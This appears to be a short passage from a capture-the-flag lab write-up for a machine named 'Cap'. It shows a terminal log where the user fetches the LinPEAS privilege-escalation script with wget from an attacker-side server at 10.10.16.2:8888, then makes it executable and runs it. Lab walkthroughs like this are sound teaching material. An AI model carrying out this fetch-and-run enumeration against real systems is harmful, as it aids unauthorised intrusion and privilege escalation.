 nathan@cap:~$ wget http://10.10.16.2:8888/linpeas.sh .
--2024-08-12 02:33:20--  http://10.10.16.2:8888/linpeas.sh
Connecting to 10.10.16.2:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847773 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                    100%[===============================================>] 827.90K   266KB/s    in 3.1s
2024-08-12 02:33:24 (266 KB/s) - ‘linpeas.sh’ saved [847773/847773]
--2024-08-12 02:33:24--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2024-08-12 02:33:24--
Total wall clock time: 3.6s
Downloaded: 1 files, 828K in 3.1s (266 KB/s)
nathan@cap:~$ ls
linpeas.sh  user.txt
nathan@cap:~$ chmod +x linpeas.sh
nathan@cap:~$ ./linpeas.sh > linpeas.output
. . . . . . . . . . . . . .